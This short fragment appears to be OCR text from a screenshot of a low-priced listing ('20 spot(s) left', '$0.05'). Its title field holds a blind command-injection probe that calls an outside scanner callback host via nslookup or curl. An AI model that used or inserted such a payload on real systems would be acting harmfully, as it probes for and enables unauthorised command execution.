
`(nslookup -q=cname hitvgmmhzbmhdf26e5.bxss.me||curl hitvgmmhzbmhdf26e5.bxss.me)`
20 spot(s) left
out of 20
$0.05
I want this